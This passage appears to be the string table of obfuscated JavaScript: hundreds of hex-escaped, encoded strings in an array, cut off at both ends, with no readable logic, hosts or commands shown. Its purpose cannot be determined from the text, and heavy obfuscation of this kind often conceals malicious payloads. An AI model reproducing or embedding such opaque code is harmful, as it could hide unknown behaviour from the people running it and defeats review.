43\x6c\x38\x4f\x35\x77\x37\x41\x6d\x77\x35\x58\x44\x6e\x44\x4d\x2f','\x77\x37\x31\x72\x77\x72\x39\x4d\x61\x77\x59\x3d','\x77\x36\x74\x75\x64\x57\x55\x57\x4d\x42\x76\x43\x6f\x78\x35\x51\x4d\x63\x4b\x41\x77\x70\x4d\x3d','\x63\x63\x4f\x72\x54\x32\x74\x7a\x77\x36\x4d\x3d','\x77\x37\x78\x38\x77\x72\x74\x2b\x61\x67\x45\x58\x77\x72\x38\x49\x58\x68\x66\x44\x6b\x73\x4b\x47\x77\x34\x64\x75\x4d\x78\x5a\x43\x77\x72\x73\x52\x77\x35\x78\x51\x77\x36\x67\x3d','\x77\x35\x42\x53\x66\x55\x67\x47\x4b\x68\x33\x43\x75\x78\x4a\x37\x45\x63\x4b\x72\x77\x72\x6a\x43\x6d\x48\x6a\x44\x73\x73\x4b\x50\x77\x72\x48\x43\x69\x4d\x4f\x63\x48\x6a\x63\x3d','\x77\x70\x2f\x43\x69\x44\x4e\x46\x77\x36\x4e\x49','\x77\x36\x5a\x74\x65\x56\x48\x43\x67\x33\x44\x44\x69\x56\x46\x69\x77\x6f\x4c\x43\x6c\x4d\x4f\x49\x50\x69\x7a\x44\x6b\x45\x76\x43\x6d\x69\x6a\x44\x68\x73\x4f\x75\x77\x37\x52\x30\x77\x37\x6b\x47\x77\x37\x50\x44\x6a\x73\x4b\x71\x59\x78\x4d\x37','\x46\x4d\x4f\x38\x58\x43\x58\x43\x73\x6b\x49\x3d','\x77\x72\x58\x43\x6d\x46\x37\x43\x6d\x38\x4f\x38\x77\x37\x77\x67\x77\x35\x48\x44\x69\x79\x51\x6f\x56\x38\x4f\x58\x42\x73\x4f\x53\x77\x36\x5a\x54\x61\x38\x4b\x45\x58\x63\x4b\x69','\x58\x55\x50\x44\x6c\x56\x58\x43\x73\x31\x37\x44\x67\x63\x4b\x32\x5a\x6c\x4c\x44\x71\x32\x49\x66\x44\x7a\x41\x38\x66\x4d\x4f\x71\x77\x71\x70\x47\x77\x70\x4c\x44\x75\x41\x62\x44\x68\x41\x62\x44\x76\x44\x39\x63\x77\x72\x59\x4f\x77\x34\x42\x39\x77\x37\x76\x43\x72\x33\x41\x68\x77\x6f\x6b\x3d','\x77\x72\x56\x68\x41\x33\x51\x42\x4d\x38\x4f\x49\x77\x6f\x4d\x4c\x4f\x4d\x4b\x52\x57\x78\x2f\x44\x71\x38\x4f\x2b\x49\x68\x76\x43\x6b\x38\x4f\x4a\x77\x71\x44\x43\x6e\x4d\x4b\x6b\x77\x71\x37\x43\x69\x73\x4b\x47\x50\x63\x4b\x6f\x77\x36\x41\x3d','\x52\x6b\x6e\x43\x72\x6b\x55\x31\x77\x6f\x74\x37\x4b\x78\x34\x2f\x77\x71\x33\x43\x6c\x41\x49\x63\x77\x71\x55\x3d','\x77\x34\x33\x43\x67\x63\x4b\x79\x77\x70\x77\x4d\x77\x37\x45\x3d','\x66\x38\x4b\x69\x77\x70\x31\x43\x55\x6a\x58\x44\x6c\x67\x3d\x3d','\x77\x70\x44\x43\x75\x4d\x4b\x6f\x77\x71\x31\x4a\x53\x63\x4b\x33\x77\x71\x7a\x44\x70\x46\x30\x68\x77\x34\x6e\x43\x76\x38\x4f\x31','\x4c\x38\x4b\x41\x77\x70\x37\x44\x6d\x38\x4b\x65\x4f\x51\x3d\x3d','\x77\x72\x6c\x2f\x55\x63\x4f\x30\x77\x72\x33\x43\x69\x52\x6b\x3d','\x58\x63\x4f\x57\x4a\x48\x31\x6e\x77\x35\x35\x4f\x4b\x47\x6c\x56\x4d\x55\x48\x44\x76\x48\x34\x3d','\x62\x30\x6c\x2f\x77\x70\x64\x46\x77\x72\x37\x44\x6b\x77\x3d\x3d','\x64\x6e\x6a\x43\x6c\x44\x44\x44\x76\x44\x6a\x44\x6b\x52\x46\x65\x77\x70\x58\x44\x6d\x51\x3d\x3d','\x55\x30\x50\x43\x71\x46\x55\x6b\x77\x6f\x73\x3d','\x41\x38\x4f\x68\x52\x43\x50\x43\x72\x30\x4d\x4d\x77\x71\x2f\x44\x68\x43\x74\x49\x77\x35\x77\x47','\x77\x70\x70\x5a\x77\x6f\x76\x43\x69\x63\x4f\x65\x4e\x41\x3d\x3d','\x4e\x38\x4b\x4a\x77\x35\x30\x3d','\x62\x73\x4b\x72\x77\x6f\x42\x54\x57\x6a\x62\x44\x72\x45\x59\x64\x51\x44\x34\x77\x77\x35\x50\x44\x73\x73\x4b\x37\x64\x77\x7a\x44\x75\x77\x3d\x3d','\x46\x42\x2f\x43\x74\x73\x4b\x55\x77\x36\x63\x3d','\x77\x34\x6e\x44\x75\x73\x4f\x33','\x77\x36\x66\x44\x6d\x57\x64\x62\x4c\x4d\x4f\x63\x77\x71\x41\x73\x77\x71\x48\x44\x75\x30\x73\x44\x43\x78\x6a\x43\x71\x63\x4b\x34\x77\x70\x59\x3d','\x77\x72\x58\x44\x6f\x6e\x66\x44\x6f\x73\x4b\x58','\x58\x46\x49\x6b\x56\x58\x58\x43\x71\x4d\x4b\x6b\x47\x41\x3d\x3d','\x77\x6f\x54\x43\x70\x6c\x2f\x43\x6c\x38\x4f\x35\x77\x37\x6b\x6d\x77\x35\x66\x44\x6a\x32\x38\x35\x65\x4d\x4f\x52\x4a\x73\x4f\x4d\x77\x36\x35\x51\x62\x41\x3d\x3d','\x58\x38\x4f\x43\x49\x6d\x78\x79\x77\x34\x45\x3d','\x77\x35\x52\x44\x5a\x7a\x54\x44\x73\x38\x4b\x59\x4d\x38\x4f\x37','\x77\x37\x5a\x49\x55\x73\x4b\x57\x77\x34\x77\x31\x52\x78\x6e\x43\x74\x48\x6e\x43\x76\x4d\x4b\x79\x77\x36\x46\x6b\x77\x37\x34\x3d','\x4e\x6b\x42\x61\x77\x35\x54\x44\x73\x77\x3d\x3d','\x57\x46\x72\x43\x74\x30\x38\x33\x77\x70\x6c\x38\x61\x68\x70\x30\x77\x72\x7a\x43\x69\x41\x55\x64\x77\x71\x35\x49\x59\x73\x4f\x65\x77\x35\x48\x44\x6c\x77\x3d\x3d','\x4f\x6c\x78\x58\x77\x34\x72\x44\x6f\x7a\x77\x71\x77\x71\x4c\x44\x67\x48\x45\x3d','\x53\x41\x54\x44\x74\x32\x31\x39\x77\x70\x38\x45\x77\x36\x41\x37\x77\x72\x37\x44\x74\x4d\x4b\x6c\x48\x73\x4f\x36\x52\x73\x4b\x36\x77\x6f\x7a\x43\x67\x63\x4b\x75\x77\x72\x33\x44\x69\x38\x4b\x48\x47\x41\x3d\x3d','\x63\x63\x4b\x5a\x77\x34\x76\x44\x6f\x73\x4b\x55','\x44\x68\x2f\x43\x74\x4d\x4b\x47\x77\x37\x66\x43\x75\x63\x4f\x74\x46\x67\x3d\x3d','\x77\x35\x2f\x44\x6b\x6d\x4e\x61\x49\x4d\x4f\x66\x77\x71\x41\x7a\x77\x71\x76\x44\x6b\x55\x78\x5a\x46\x52\x2f\x43\x6f\x4d\x4f\x30\x77\x35\x44\x43\x74\x55\x52\x30\x59\x42\x37\x44\x76\x47\x59\x2b\x77\x70\x77\x3d','\x47\x4d\x4b\x76\x77\x37\x7a\x43\x73\x44\x77\x3d','\x77\x36\x78\x33\x64\x30\x62\x43\x69\x32\x66\x44\x70\x67\x3d\x3d','\x54\x51\x44\x44\x75\x48\x63\x3d','\x52\x6b\x67\x61\x51\x32\x4c\x43\x73\x38\x4b\x4c','\x77\x70\x33\x43\x72\x6b\x66\x43\x6d\x73\x4f\x78\x77\x36\x39\x38\x77\x35\x66\x44\x69\x44\x55\x2f\x65\x73\x4f\x7a\x44\x4d\x4f\x45\x77\x37\x74\x4c\x49\x73\x4f\x6d\x43\x77\x3d\x3d','\x77\x6f\x37\x43\x70\x53\x45\x3d','\x77\x70\x58\x43\x68\x53\x35\x54\x77\x36\x56\x73\x77\x35\x33\x43\x68\x4d\x4b\x6a\x47\x51\x3d\x3d','\x77\x70\x33\x43\x72\x6b\x66\x43\x6d\x73\x4f\x78\x77\x36\x39\x38\x77\x35\x66\x44\x69\x44\x55\x2f\x65\x73\x4f\x73\x41\x4d\x4f\x4a\x77\x36\x68\x4c\x61\x38\x4f\x6d\x42\x73\x4f\x38','\x77\x36\x64\x6a\x43\x32\x49\x37','\x66\x48\x50\x43\x75\x77\x3d\x3d','\x57\x55\x37\x43\x74\x55\x4d\x69\x77\x72\x42\x74\x62\x41\x38\x79\x77\x71\x73\x3d','\x77\x71\x4e\x41\x77\x71\x45\x55\x77\x35\x55\x61\x77\x72\x58\x44\x70\x73\x4b\x34\x59\x73\x4f\x4d\x77\x37\x66\x43\x71\x73\x4f\x6c\x77\x36\x31\x36\x77\x37\x39\x4b\x62\x38\x4f\x32\x57\x4d\x4b\x30\x5a\x58\x49\x45\x77\x70\x68\x58\x77\x37\x6b\x3d','\x61\x30\x37\x43\x6b\x38\x4f\x4b\x45\x44\x41\x3d','\x43\x73\x4b\x59\x77\x34\x38\x72\x58\x55\x63\x66\x77\x72\x33\x44\x6a\x6b\x6e\x44\x72\x55\x74\x57\x63\x73\x4f\x33\x44\x6c\x58\x44\x67\x38\x4b\x36\x77\x35\x6c\x2b','\x58\x56\x51\x70\x43\x63\x4b\x68\x77\x72\x54\x43\x76\x31\x74\x31\x59\x52\x6c\x4e\x63\x4d\x4b\x4a\x77\x6f\x70\x55\x77\x72\x6a\x43\x71\x73\x4b\x56\x77\x35\x46\x65\x54\x41\x76\x43\x76\x6d\x37\x44\x71\x67\x34\x65\x48\x77\x3d\x3d','\x4d\x73\x4f\x41\x77\x34\x4d\x33\x77\x35\x56\x34\x77\x70\x44\x44\x6a\x73\x4f\x78\x45\x4d\x4f\x72','\x77\x71\x5a\x31\x77\x34\x55\x36\x62\x63\x4f\x6c\x77\x36\x73\x45','\x4d\x38\x4f\x72\x57\x6a\x72\x43\x6f\x31\x41\x48\x77\x71\x2f\x43\x6c\x7a\x52\x4c\x77\x70\x35\x41\x44\x4d\x4b\x68\x77\x36\x48\x44\x72\x73\x4f\x6c\x42\x38\x4b\x61\x57\x69\x33\x43\x6b\x41\x6e\x44\x70\x78\x4a\x76\x77\x36\x76\x44\x76\x63\x4f\x38\x77\x36\x6b\x31\x77\x71\x66\x44\x6b\x54\x34\x5a\x77\x70\x67\x4a\x51\x30\x35\x47\x77\x36\x70\x48\x58\x63\x4b\x39\x77\x72\x72\x43\x72\x63\x4f\x59\x57\x63\x4f\x39\x63\x51\x77\x76\x77\x35\x78\x56\x51\x6b\x52\x64\x77\x35\x74\x76\x46\x57\x76\x43\x6f\x30\x58\x44\x69\x38\x4f\x6e\x77\x34\x35\x76\x77\x37\x73\x4a\x77\x34\x5a\x75\x50\x78\x51\x76\x58\x63\x4b\x67\x77\x37\x41\x35\x58\x77\x64\x54\x50\x4d\x4b\x59','\x58\x46\x77\x72\x47\x4d\x4b\x72','\x4b\x4d\x4f\x44\x65\x41\x3d\x3d','\x77\x35\x4c\x44\x69\x47\x6f\x3d','\x55\x77\x76\x44\x70\x57\x46\x38\x77\x70\x63\x65\x77\x36\x6f\x74','\x58\x46\x67\x31\x48\x73\x4b\x6e\x77\x71\x7a\x44\x76\x30\x73\x3d','\x77\x36\x64\x6e\x46\x57\x51\x33\x50\x63\x4f\x56\x77\x70\x51\x3d','\x77\x36\x33\x44\x76\x31\x72\x44\x75\x41\x3d\x3d','\x54\x46\x49\x55\x56\x47\x72\x43\x70\x4d\x4b\x6b\x43\x38\x4b\x61\x77\x71\x78\x42\x52\x63\x4b\x32\x77\x37\x39\x63\x77\x34\x54\x44\x76\x4d\x4b\x69\x5a\x63\x4f\x72\x61\x67\x3d\x3d','\x77\x37\x44\x43\x73\x38\x4b\x30\x77\x35\x70\x4f','\x77\x70\x37\x43\x6e\x7a\x6c\x44\x77\x37\x70\x65\x77\x35\x72\x43\x6c\x4d\x4b\x61\x48\x6d\x34\x6d','\x77\x70\x4c\x43\x6f\x73\x4b\x6d\x77\x71\x4d\x47\x55\x63\x4f\x32\x77\x6f\x33\x44\x74\x56\x34\x39\x77\x34\x37\x43\x71\x73\x4b\x34\x42\x47\x6e\x43\x6f\x77\x54\x43\x68\x73\x4f\x36\x77\x36\x72\x43\x6f\x67\x3d\x3d','\x4d\x38\x4b\x63\x77\x35\x73\x46\x64\x6e\x51\x4f\x77\x72\x7a\x44\x6d\x41\x4c\x44\x76\x45\x31\x57\x65\x38\x4f\x52\x41\x6b\x2f\x44\x6e\x73\x4b\x77\x77\x34\x38\x6b\x77\x72\x4a\x42\x4f\x77\x3d\x3d','\x42\x57\x7a\x43\x6b\x69\x52\x52\x77\x6f\x66\x44\x6d\x6b\x6e\x44\x6d\x63\x4f\x62','\x77\x37\x48\x44\x70\x45\x6f\x3d','\x41\x6d\x62\x43\x69\x69\x4e\x58\x77\x6f\x48\x44\x75\x6c\x6e\x44\x68\x73\x4f\x51','\x77\x70\x6c\x55\x77\x6f\x7a\x43\x6d\x63\x4f\x65\x4c\x73\x4b\x39\x77\x35\x63\x3d','\x77\x37\x46\x68\x61\x45\x48\x43\x69\x33\x76\x43\x69\x56\x49\x6c\x77\x72\x6e\x43\x76\x38\x4f\x58','\x4e\x43\x4d\x6a\x55\x41\x55\x3d','\x77\x36\x74\x4b\x56\x73\x4b\x61\x77\x34\x34\x36\x48\x52\x37\x43\x6f\x7a\x37\x43\x74\x4d\x4b\x70\x77\x37\x59\x3d','\x51\x46\x72\x43\x72\x56\x4d\x31','\x47\x63\x4f\x68\x58\x44\x48\x43\x72\x6b\x55\x3d','\x4f\x4d\x4b\x53\x77\x34\x77\x63\x65\x41\x3d\x3d','\x54\x31\x49\x6d\x48\x63\x4b\x6e\x77\x70\x7a\x44\x68\x31\x31\x6f\x5a\x67\x78\x41\x56\x73\x4b\x55\x77\x6f\x42\x54','\x41\x33\x76\x43\x6c\x54\x6c\x41\x77\x70\x63\x3d','\x59\x73\x4b\x58\x77\x34\x62\x44\x70\x38\x4b\x59\x4c\x73\x4f\x64\x77\x70\x49\x35\x63\x4d\x4b\x4c\x51\x46\x5a\x76\x77\x71\x34\x3d','\x77\x37\x52\x74\x4d\x48\x49\x38\x45\x4d\x4f\x4a\x77\x6f\x67\x57\x4c\x63\x4b\x59\x53\x43\x6a\x44\x74\x38\x4f\x35\x50\x51\x72\x43\x67\x63\x4f\x43\x77\x72\x37\x43\x6d\x73\x4b\x4d','\x77\x35\x62\x44\x70\x63\x4f\x57\x55\x73\x4b\x49\x77\x6f\x77\x3d','\x77\x72\x78\x7a\x54\x73\x4f\x6c\x77\x72\x76\x43\x6a\x46\x4c\x43\x74\x48\x73\x2f\x77\x37\x51\x6d\x62\x77\x51\x36\x77\x70\x48\x43\x68\x78\x68\x41','\x54\x30\x55\x75\x48\x73\x4b\x36\x77\x72\x41\x3d','\x77\x6f\x76\x44\x69\x6c\x2f\x44\x6b\x38\x4b\x33\x77\x34\x48\x44\x76\x44\x68\x58\x77\x35\x6f\x53\x58\x41\x3d\x3d','\x57\x46\x72\x43\x74\x30\x38\x33\x77\x70\x6c\x38\x61\x68\x70\x30\x77\x72\x4c\x43\x6a\x67\x59\x57\x77\x70\x39\x53\x5a\x73\x4f\x53\x77\x34\x33\x43\x6c\x38\x4f\x47\x77\x37\x56\x32\x62\x32\x37\x44\x6f\x31\x2f\x43\x73\x68\x55\x3d','\x43\x51\x49\x39','\x4c\x69\x4d\x71\x51\x54\x6c\x32\x77\x6f\x76\x44\x67\x77\x77\x3d','\x77\x37\x39\x6a\x45\x58\x34\x35\x4d\x38\x4f\x50\x77\x6f\x67\x54\x63\x4d\x4b\x4e\x56\x68\x6e\x44\x75\x63\x4f\x6a\x49\x78\x6a\x44\x6d\x38\x4f\x4e\x77\x72\x50\x43\x6b\x63\x4b\x5a\x77\x70\x62\x43\x6a\x38\x4f\x59\x5a\x73\x4f\x32','\x42\x38\x4f\x6c\x57\x53\x50\x43\x6f\x77\x3d\x3d','\x77\x37\x39\x74\x62\x55\x4d\x4b\x4b\x67\x63\x3d','\x4a\x73\x4b\x64\x77\x70\x6e\x44\x6a\x38\x4b\x65\x49\x67\x3d\x3d','\x4d\x53\x34\x6c\x4d\x73\x4b\x67\x53\x42\x64\x44\x77\x36\x64\x2b\x5a\x63\x4f\x56\x56\x46\x41\x46\x77\x34\x58\x44\x67\x41\x3d\x3d','\x77\x37\x31\x52\x54\x63\x4b\x4d\x77\x35\x38\x6e','\x52\x6e\x48\x43\x6d\x52\x50\x44\x72\x69\x66\x44\x6f\x42\x52\x56\x77\x6f\x6f\x3d','\x61\x63\x4b\x5a\x77\x35\x48\x44\x76\x73\x4b\x57\x45\x4d\x4f\x4d\x77\x6f\x55\x2f\x46\x38\x4b\x51\x52\x56\x78\x32\x77\x6f\x70\x36\x50\x4d\x4b\x2b\x48\x4d\x4f\x79\x4f\x73\x4f\x4c\x77\x71\x7a\x43\x74\x63\x4f\x36\x47\x38\x4b\x48\x65\x52\x7a\x44\x69\x38\x4f\x47\x77\x34\x73\x2f\x64\x69\x50\x44\x75\x63\x4f\x68\x77\x70\x31\x6f','\x77\x37\x6c\x67\x64\x46\x45\x47','\x77\x37\x64\x78\x66\x31\x62\x43\x72\x33\x4c\x44\x67\x6b\x73\x34\x77\x70\x6e\x43\x71\x73\x4f\x4c\x4f\x67\x3d\x3d','\x77\x37\x4e\x77\x42\x6e\x6b\x36\x49\x51\x3d\x3d','\x66\x55\x6c\x78\x77\x70\x70\x45','\x77\x36\x78\x6a\x62\x45\x33\x43\x69\x58\x54\x44\x6b\x30\x6f\x2b\x77\x37\x50\x43\x76\x73\x4f\x4d\x50\x6a\x7a\x44\x74\x56\x37\x43\x6c\x6a\x44\x44\x6c\x38\x4f\x59\x77\x34\x70\x7a\x77\x37\x74\x61\x77\x37\x6a\x44\x6a\x4d\x4b\x2f\x55\x68\x45\x6d\x77\x71\x50\x43\x70\x4d\x4b\x79\x77\x70\x51\x56\x5a\x47\x50\x43\x6b\x4d\x4b\x62','\x77\x70\x7a\x43\x70\x6b\x58\x43\x69\x38\x4f\x37','\x77\x70\x44\x44\x67\x48\x6e\x43\x6c\x63\x4b\x69\x4b\x63\x4b\x44\x43\x4d\x4f\x76\x77\x37\x78\x63\x61\x38\x4f\x41','\x77\x36\x42\x77\x65\x30\x72\x43\x69\x6d\x59\x3d','\x77\x36\x52\x46\x56\x41\x66\x43\x76\x41\x3d\x3d','\x57\x46\x72\x43\x74\x30\x38\x33\x77\x70\x6c\x38\x61\x68\x70\x30\x77\x71\x72\x43\x6c\x41\x34\x42\x77\x6f\x70\x4d\x63\x38\x4f\x5a\x77\x34\x72\x44\x76\x63\x4f\x4c\x77\x36\x52\x35\x4a\x6e\x6a\x44\x75\x51\x50\x44\x6f\x55\x4e\x4a\x57\x4d\x4b\x43\x77\x36\x31\x48\x59\x6e\x51\x71\x54\x6a\x77\x3d','\x63\x73\x4b\x4c\x77\x34\x4c\x44\x70\x63\x4b\x77\x46\x73\x4f\x64\x77\x6f\x51\x35\x66\x63\x4b\x45\x51\x6c\x67\x3d','\x77\x71\x62\x43\x6e\x7a\x70\x70\x77\x36\x64\x57','\x77\x6f\x66\x44\x67\x58\x33\x43\x69\x63\x4b\x48','\x56\x30\x33\x44\x67\x45\x6e\x43\x75\x56\x72\x44\x6d\x38\x4b\x74\x4f\x6c\x6a\x44\x75\x47\x6f\x4a\x4e\x7a\x67\x68\x61\x38\x4f\x62\x77\x36\x74\x6e\x77\x70\x72\x44\x71\x41\x48\x44\x6e\x78\x72\x44\x6f\x7a\x39\x41\x77\x36\x41\x6f\x77\x37\x35\x57\x77\x37\x50\x44\x72\x45\x59\x4a\x77\x70\x41\x66\x77\x34\x50\x44\x6e\x63\x4b\x45\x57\x77\x55\x72\x4e\x4d\x4f\x6a','\x64\x38\x4b\x55\x77\x35\x4c\x44\x73\x4d\x4b\x59\x48\x38\x4f\x4c','\x42\x38\x4b\x52\x77\x70\x54\x44\x6d\x73\x4b\x46\x4f\x51\x78\x79\x77\x70\x58\x44\x6d\x4d\x4f\x4a\x77\x37\x77\x6d\x77\x34\x54\x44\x73\x4d\x4f\x65\x77\x6f\x62\x44\x71\x73\x4b\x2f\x59\x73\x4b\x75\x47\x69\x54\x43\x6c\x63\x4b\x2b','\x43\x47\x4c\x43\x69\x69\x4e\x54\x77\x6f\x58\x44\x6d\x6b\x2f\x44\x68\x4d\x4b\x62\x77\x70\x30\x62\x57\x56\x4d\x39','\x77\x37\x58\x44\x69\x47\x42\x4d\x4e\x38\x4f\x59','\x64\x73\x4f\x68\x52\x32\x35\x69','\x4a\x4d\x4b\x72\x77\x35\x4c\x44\x70\x4d\x4f\x57\x77\x6f\x59\x7a\x77\x35\x30\x45\x77\x6f\x41\x51\x4c\x4d\x4f\x37\x77\x6f\x73\x4b\x77\x34\x62\x43\x6d\x63\x4b\x56\x53\x31\x35\x32\x42\x73\x4b\x47\x55\x6b\x67\x78\x4d\x47\x62\x44\x71\x63\x4b\x77','\x4e\x6a\x6b\x69\x56\x69\x78\x6f\x77\x70\x37\x44\x69\x41\x76\x44\x75\x56\x58\x44\x72\x53\x4d\x3d','\x77\x36\x39\x74\x65\x45\x33\x43\x67\x6e\x41\x3d','\x56\x4d\x4f\x62\x50\x58\x5a\x68\x77\x35\x4d\x55\x4e\x32\x6b\x55\x4a\x31\x66\x44\x71\x6e\x2f\x44\x6b\x4d\x4b\x41\x77\x71\x30\x6a\x77\x70\x68\x4e\x77\x72\x5a\x63\x77\x34\x59\x58\x56\x78\x2f\x44\x75\x6a\x6f\x68\x66\x63\x4b\x66\x77\x34\x34\x3d','\x59\x73\x4f\x79\x53\x6d\x31\x69','\x55\x78\x62\x44\x70\x48\x5a\x62\x77\x70\x6b\x56\x77\x36\x45\x39\x77\x35\x54\x44\x75\x63\x4b\x77\x45\x51\x3d\x3d','\x66\x6c\x72\x43\x6d\x38\x4f\x4e\x41\x69\x77\x7a\x47\x67\x3d\x3d','\x50\x63\x4f\x41\x77\x34\x6f\x3d','\x77\x71\x50\x43\x74\x78\x63\x3d','\x45\x38\x4f\x77\x57\x6a\x63\x3d','\x77\x37\x4e\x32\x43\x48\x59\x3d','\x62\x58\x51\x48','\x63\x73\x4b\x5a\x56\x56\x50\x44\x68\x43\x2f\x44\x67\x54\x2f\x44\x6a\x77\x44\x44\x76\x69\x44\x43\x6f\x52\x62\x43\x6b\x63\x4b\x77\x77\x37\x2f\x44\x75\x53\x72\x44\x76\x6e\x44\x43\x71\x78\x35\x64\x53\x30\x48\x43\x71\x4d\x4b\x36\x4e\x42\x62\x43\x68\x56\x6a\x44\x67\x43\x6e\x44\x71\x38\x4b\x61\x77\x70\x44\x44\x74\x63\x4f\x48\x47\x55\x58\x43\x69\x38\x4f\x6e\x49\x73\x4f\x51\x77\x34\x38\x66\x64\x56\x76\x43\x67\x51\x4d\x43\x53\x63\x4f\x58\x42\x56\x58\x43\x73\x31\x4e\x46\x61\x63\x4f\x53\x77\x35\x62\x43\x75\x55\x76\x44\x6e\x77\x3d\x3d','\x48\x73\x4b\x37\x77\x36\x50\x43\x72\x51\x3d\x3d','\x77\x72\x50\x44\x6c\x31\x59\x3d','\x4e\x68\x4d\x47','\x77\x72\x37\x44\x68\x47\x5a\x73\x4e\x38\x4f\x5a\x77\x36\x63\x32\x77\x71\x6e\x43\x67\x42\x59\x3d','\x77\x37\x42\x57\x57\x52\x7a\x43\x76\x51\x3d\x3d','\x77\x37\x5a\x74\x53\x56\x44\x43\x6e\x48\x7a\x44\x69\x55\x49\x3d','\x77\x36\x76\x44\x71\x4d\x4b\x55\x44\x73\x4b\x4b\x77\x71\x6b\x4a\x53\x67\x46\x7a\x66\x73\x4f\x35\x77\x35\x66\x43\x70\x63\x4b\x4e\x77\x72\x58\x43\x6c\x38\x4b\x55\x77\x36\x45\x70\x77\x34\x6f\x70\x77\x6f\x62\x43\x6d\x54\x66\x43\x6d\x73\x4b\x75\x77\x37\x63\x4f\x77\x34\x37\x44\x70\x38\x4b\x75\x77\x71\x6f\x75\x51\x63\x4f\x47\x77\x70\x70\x61\x77\x37\x6a\x43\x6c\x77\x3d\x3d','\x77\x36\x74\x63\x52\x73\x4b\x4d\x77\x35\x38\x6d','\x77\x35\x76\x43\x6a\x4d\x4b\x35\x77\x70\x77\x4d\x77\x37\x41\x3d','\x42\x51\x49\x2b','\x4c\x63\x4b\x4c\x77\x36\x55\x3d','\x64\x38\x4b\x4e\x77\x35\x54\x44\x76\x77\x3d\x3d','\x77\x35\x37\x43\x6d\x4d\x4b\x33\x77\x70\x6f\x64','\x59\x38\x4b\x68\x77\x37\x63\x3d','\x77\x70\x54\x43\x70\x73\x4b\x69\x77\x71\x35\x63\x51\x4d\x4f\x63\x77\x72\x4c\x44\x70\x45\x45\x78\x77\x34\x37\x43\x75\x51\x3d\x3d','\x47\x4d\x4f\x70\x55\x67\x3d\x3d','\x4f\x63\x4b\x34\x77\x34\x63\x3d','\x77\x72\x74\x4f\x62\x51\x3d\x3d','\x63\x73\x4b\x69\x77\x36\x51\x43\x63\x6e\x51\x4b\x77\x71\x44\x44\x6e\x30\x44\x44\x76\x6e\x31\x71\x63\x4d\x4f\x48\x44\x6b\x37\x44\x68\x63\x4b\x38\x77\x34\x51\x31\x77\x70\x4e\x69\x42\x4d\x4b\x35\x57\x58\x68\x4c\x50\x77\x31\x4e\x53\x63\x4b\x65\x5a\x67\x3d\x3d','\x77\x35\x33\x44\x6b\x58\x31\x58','\x77\x36\x4e\x6a\x43\x58\x4d\x78\x50\x77\x3d\x3d','\x5a\x4d\x4b\x4b\x77\x34\x4c\x44\x74\x73\x4b\x46\x46\x4d\x4f\x39\x77\x6f\x59\x6f\x56\x4d\x4b\x41\x57\x45\x30\x3d','\x77\x37\x6e\x44\x6e\x57\x34\x3d','\x64\x38\x4f\x54\x55\x77\x3d\x3d','\x77\x70\x7a\x44\x67\x73\x4f\x32\x54\x38\x4b\x66\x77\x70\x35\x57\x54\x77\x49\x6f\x4c\x38\x4f\x4d\x77\x34\x37\x43\x74\x63\x4f\x56\x77\x37\x58\x43\x6c\x4d\x4b\x44\x77\x71\x6c\x6a\x77\x6f\x4d\x75\x77\x72\x72\x43\x71\x79\x76\x43\x6c\x73\x4b\x2b\x77\x34\x4e\x34\x77\x34\x54\x43\x70\x73\x4f\x6b\x77\x37\x67\x6a','\x77\x35\x56\x48\x66\x52\x59\x3d','\x4d\x4d\x4b\x35\x77\x71\x56\x39\x5a\x4d\x4b\x7a\x77\x36\x63\x3d','\x4b\x73\x4b\x55\x77\x34\x4d\x49\x66\x6d\x49\x3d','\x77\x35\x66\x44\x73\x73\x4f\x63\x56\x4d\x4b\x52\x77\x70\x70\x49\x53\x41\x3d\x3d','\x64\x38\x4f\x38\x53\x47\x74\x6f\x77\x37\x7a\x43\x72\x51\x3d\x3d','\x50\x38\x4b\x57\x77\x70\x50\x44\x6a\x63\x4b\x4d\x49\x77\x31\x78\x77\x6f\x55\x3d','\x77\x36\x46\x74\x64\x46\x66\x43\x67\x58\x6e\x44\x67\x67\x3d\x3d','\x77\x36\x2f\x44\x76\x31\x6b\x3d','\x65\x73\x4f\x79\x55\x48\x46\x67\x77\x37\x48\x43\x76\x4d\x4f\x4a\x64\x41\x3d\x3d','\x77\x35\x66\x44\x6a\x73\x4b\x67\x55\x77\x76\x44\x6f\x73\x4b\x62\x77\x6f\x6a\x44\x71\x63\x4f\x66\x77\x6f\x62\x44\x72\x30\x66\x43\x75\x52\x6e\x43\x71\x73\x4f\x57\x59\x67\x3d\x3d','\x5a\x58\x7a\x43\x67\x68\x51\x3d','\x77\x34\x2f\x43\x6e\x4d\x4b\x76\x77\x72\x73\x52\x77\x36\x38\x75','\x58\x4d\x4b\x79\x77\x71\x66\x43\x75\x57\x7a\x44\x69\x54\x52\x5a\x50\x38\x4f\x35\x48\x73\x4f\x63\x44\x58\x6e\x44\x72\x51\x3d\x3d','\x77\x71\x64\x5a\x77\x71\x4d\x5a\x77\x34\x34\x3d','\x77\x6f\x62\x43\x6f\x6b\x66\x43\x6d\x63\x4f\x71\x77\x37\x41\x3d','\x77\x6f\x54\x43\x74\x55\x67\x3d','\x77\x72\x46\x79\x77\x37\x63\x38\x58\x4d\x4f\x6a\x77\x36\x45\x47\x77\x36\x5a\x33','\x77\x35\x4e\x4b\x63\x77\x3d\x3d','\x77\x70\x54\x43\x76\x4d\x4b\x6d\x77\x72\x31\x70\x55\x51\x3d\x3d','\x55\x73\x4f\x34\x63\x67\x3d\x3d','\x77\x37\x74\x42\x52\x63\x4b\x4e\x77\x36\x6f\x67','\x4f\x63\x4b\x57\x77\x37\x67\x3d','\x77\x72\x7a\x43\x75\x54\x51\x3d','\x4b\x63\x4b\x69\x77\x34\x58\x44\x76\x38\x4f\x79\x77\x6f\x67\x6a\x77\x35\x63\x33\x77\x35\x6f\x3d','\x53\x56\x55\x6d\x48\x38\x4b\x50\x77\x72\x63\x3d','\x77\x35\x48\x44\x69\x4d\x4b\x69\x54\x69\x37\x44\x73\x77\x3d\x3d','\x77\x37\x52\x55\x51\x41\x3d\x3d','\x66\x57\x55\x76','\x77\x37\x58\x44\x6c\x4d\x4f\x52','\x77\x37\x62\x44\x6c\x63\x4b\x67','\x66\x73\x4b\x59\x77\x37\x51\x58\x77\x36\x62\x44\x6f\x77\x3d\x3d','\x44\x6d\x74\x52','\x77\x6f\x56\x43\x77\x70\x34\x3d','\x64\x38\x4f\x37\x52\x32\x70\x45\x77\x37\x2f\x43\x72\x4d\x4f\x44\x52\x38\x4f\x51','\x77\x6f\x6e\x43\x72\x30\x6a\x43\x6a\x4d\x4f\x66\x77\x36\x77\x3d','\x5a\x4d\x4b\x51\x77\x34\x62\x44\x70\x63\x4b\x77\x42\x